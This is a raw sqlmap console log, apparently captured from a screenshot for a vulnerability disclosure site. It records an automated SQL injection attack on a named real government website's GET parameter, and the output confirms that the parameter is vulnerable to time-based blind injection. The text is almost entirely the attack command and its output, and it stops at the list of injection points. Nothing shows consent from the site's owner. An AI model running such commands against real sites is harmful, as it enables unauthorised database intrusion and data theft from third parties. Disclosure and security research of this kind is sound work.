 sqlmap.py -u "http://www.syzy.gov.cn/sfpt/GeneralQuery.jsp?Se
lectCode=1" --dbms=sybase
sqlmap {1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:55:47
[21:55:51] [INFO] testing connection to the target URL
[21:55:51] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:55:53] [INFO] target URL is stable
[21:55:53] [INFO] testing if GET parameter 'SelectCode' is dynamic
[21:55:53] [WARNING] GET parameter 'SelectCode' does not appear dynamic
[21:55:54] [WARNING] heuristic (basic) test shows that GET parameter 'SelectCode
' might not be injectable
[21:55:54] [INFO] testing for SQL injection on GET parameter 'SelectCode'
do you want to include all tests for 'Sybase' extending provided level (1) and r
isk (1)? [Y/n] n
[21:55:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:56:05] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[21:56:08] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:56:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:56:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.
[21:56:11] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:57:04] [INFO] GET parameter 'SelectCode' seems to be 'Microsoft SQL Server/S
ybase time-based blind' injectable
[21:57:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:57:04] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:57:15] [INFO] checking if the injection point on GET parameter 'SelectCode'
is a false positive
GET parameter 'SelectCode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
www.wooyun.org
sqlmap identified the following injection points with a total of 66 HTTP(s) requ
ests: